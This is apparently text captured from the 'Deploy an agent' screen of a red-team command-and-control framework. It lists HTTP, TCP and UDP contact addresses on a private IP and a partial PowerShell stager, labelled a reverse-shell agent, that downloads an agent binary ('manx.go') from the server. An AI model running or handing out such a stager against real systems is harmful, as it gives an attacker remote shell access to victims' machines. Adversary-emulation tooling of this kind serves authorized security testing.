 Deploy an agent
all linux windows darwin
app.contact.http http://192.168.1.23:8888
app.contact.tcp 192.168.1.23:7010
app.contact.udp 192.168.1.23:7011
psh A reverse-shell agent which communicates via the TCP contact
if ($host.Version.Major -ge 3){$ErrAction= "ignore"}else{$ErrAction= "SilentlyContinue"};
$server="http://192.168.1.23:8888";
$socket="192.168.1.23:7010";
$contact="tcp";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","manx.go");
$data=$wc.DownloadData($url);
Close